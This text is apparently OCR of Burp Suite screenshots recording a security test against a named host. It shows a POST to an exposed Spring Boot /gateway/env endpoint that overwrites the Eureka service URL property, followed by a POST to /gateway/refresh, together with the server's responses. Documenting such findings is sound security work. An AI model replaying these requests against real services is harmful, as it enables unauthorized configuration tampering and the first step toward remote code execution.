 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 10 × 11 × ...
Go Cancel < ▼ > ▼ Target: https://pxtest.facethink.com ?
Request
Raw Params Headers Hex
POST /gateway/env HTTP/1.1
Host: pxtest.facethink.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN
Referer: https://pxtest.facethink.com/gateway/refresh
Content-Type: application/x-www-form-urlencoded
Content-Length: 116
Connection: close
Upgrade-Insecure-Requests: 1
eureka.client.serviceUrl.defaultZone=http://192.168.0.23:8200/eu
reka/eureka/,http://192.168.0.34:8201/eureka/eureka/
? < + > 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200
Server: nginx/1.13.8
Date: Wed, 15 May 2019 08:41:03 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
X-Application-Context: tal-px-zuul:test:8080
Content-Length: 122
{"eureka.client.serviceUrl.defaultZone":"http://192.168.0.23:82
00/eureka/eureka/,http://192.168.0.34:8201/eureka/eureka/"}
? < + > Type a search term 0 matches
330 bytes | 13 millis
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 10 × 11 × ...
Go Cancel < ▼ > ▼ Target: https://pxtest.facethink.com ?
Request
Raw Headers Hex
POST /gateway/refresh HTTP/1.1
Host: pxtest.facethink.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN
Referer: https://pxtest.facethink.com/gateway/refresh
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200
Server: nginx/1.13.8
Date: Wed, 15 May 2019
08:41:59 GMT
Content-Type:
application/json;charset
=UTF-8
Connection: close
X-Application-Context:
tal-px-zuul:test:8080
Content-Length: 2
[]
? ... ... ... 0 match
208 bytes | 255 millis